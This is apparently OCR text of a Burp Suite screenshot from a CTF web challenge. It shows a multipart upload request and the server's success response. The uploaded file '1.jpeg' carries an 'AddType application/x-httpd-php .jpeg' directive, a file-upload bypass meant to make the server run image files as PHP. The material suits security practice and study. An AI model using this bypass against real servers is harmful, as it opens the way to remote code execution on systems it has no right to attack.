 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://e00ad6d9-269c-42e8-b99b-e73309895e69.node4.buuoj.cn:81 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: e00ad6d9-269c-42e8-b99b-e73309895e69.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101
Firefox/105.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://e00ad6d9-269c-42e8-b99b-e73309895e69.node4.buuoj.cn:81/
Content-Type: multipart/form-data;
boundary=---------------------------31760656891900810867843368313
Content-Length: 376
Origin: http://e00ad6d9-269c-42e8-b99b-e73309895e69.node4.buuoj.cn:81
DNT: 1
Connection: close
Cookie: PHPSESSID=a32a68cf69ff881b0045dc4cc87e4652
Upgrade-Insecure-Requests: 1
-----------------------------31760656891900810867843368313
Content-Disposition: form-data; name="uploaded"; filename="1.jpeg"
Content-Type: image/jpeg
AddType application/x-httpd-php .jpeg
-----------------------------31760656891900810867843368313
Content-Disposition: form-data; name="submit"
-----------------------------31760656891900810867843368313--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 13 Oct 2022 13:58:45 GMT
Content-Type: text/html
Content-Length: 346
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.23
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Upload</title>
<form action="" method="post" enctype="multipart/form-data">
上传文件<input type="file" name="uploaded" />
<input type="submit" name="submit" value="上传" />
</form>/var/www/html/upload/ac0cd7093891eae6eb3e15b20b461852/1.jpeg succesfully uploaded!
? < + > Type a search term 0 matches
Done 672 bytes | 85 millis